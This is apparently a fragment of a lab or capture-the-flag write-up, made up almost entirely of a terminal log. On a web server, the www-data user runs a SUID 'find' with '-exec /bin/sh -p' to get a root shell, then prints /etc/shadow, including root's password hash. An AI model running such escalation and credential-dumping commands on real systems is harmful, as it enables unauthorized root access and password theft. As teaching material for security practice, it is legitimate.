 $ exit
www-data@web1-virtual-machine:/var/www$ find . -exec /bin/sh -p \; -quit
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cat /etc/shadow
root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukepcZYgrBhO6vjpNbmYct1uco9NrtBw3z50tCoMbqb1:18907:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
avahi-autoipd:*:18295:0:99999:7:::
usbmux:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
rtkit:*:18295:0:99999:7:::